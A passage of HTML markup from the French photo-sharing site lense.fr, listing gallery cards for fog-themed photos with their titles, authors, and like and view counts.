					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-350x240.jpg"
		>

		<img alt="Fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-10/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207116_" data-base-url="https://www.lense.fr/photo/fog-10/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">5</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-10/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207102" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy Morning"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-350x240.jpg"
		>

		<img alt="Foggy Morning" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-morning-3/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207102_" data-base-url="https://www.lense.fr/photo/foggy-morning-3/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy Morning</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">6</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-morning-3/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207098" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Envolée"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-350x240.jpg"
		>

		<img alt="Envolée" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-11-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/envolee-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207098_" data-base-url="https://www.lense.fr/photo/envolee-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Envolée</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/envolee-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-206294" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy night"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-350x240.jpg"
		>

		<img alt="Foggy night" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-13-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-night-3/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-206294_" data-base-url="https://www.lense.fr/photo/foggy-night-3/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy night</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-night-3/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-205214" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Encore un matin"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-350x240.jpg"
		>

		<img alt="Encore un matin" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-6-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/encore-un-matin/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-205214_" data-base-url="https://www.lense.fr/photo/encore-un-matin/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Encore un matin</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/encore-un-matin/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-205127" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Lost in the fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-350x240.jpg"
		>

		<img alt="Lost in the fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/47472/extra-photos/DSC_078-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/lost-in-the-fog-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-205127_" data-base-url="https://www.lense.fr/photo/lost-in-the-fog-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Lost in the fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/fawzi_demmane/" class="photo-author">Fawzi Demmane</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">3</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">7</span>
				</span>
								<a href="https://www.lense.fr/photo/lost-in-the-fog-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-203925" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy Day"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-350x240.jpg"
		>

		<img alt="Foggy Day" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/CD-24-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-day/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-203925_" data-base-url="https://www.lense.fr/photo/foggy-day/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy Day</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">6</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">5</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-day/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-202960" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Black old sun..."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-350x240.jpg"
		>

		<img alt="Black old sun..." src="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/42114/extra-photos/Black-sun..._-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/black-old-sun/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-202960_" data-base-url="https://www.lense.fr/photo/black-old-sun/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Black old sun...</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/monsieurb/" class="photo-author">Monsieurb</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/black-old-sun/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-199749" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-350x240.jpeg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy Paris"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-350x240.jpeg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-350x240.jpeg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-350x240.jpeg"
		>

		<img alt="Foggy Paris" src="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-350x240.jpeg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/15571/extra-photos/IMG_2931-30x21.jpeg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-paris/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-199749_" data-base-url="https://www.lense.fr/photo/foggy-paris/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy Paris</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/polcoche/" class="photo-author">Polcoche</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">0</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-paris/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-194239" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-350x240.jpg"
		>

		<img alt="Fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0026-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-8/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-194239_" data-base-url="https://www.lense.fr/photo/fog-8/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">6</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-8/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-186634" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fast life"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-350x240.jpg"
		>

		<img alt="Fast life" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2227-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fast-life/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-186634_" data-base-url="https://www.lense.fr/photo/fast-life/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fast life</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">14</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">41</span>
				</span>
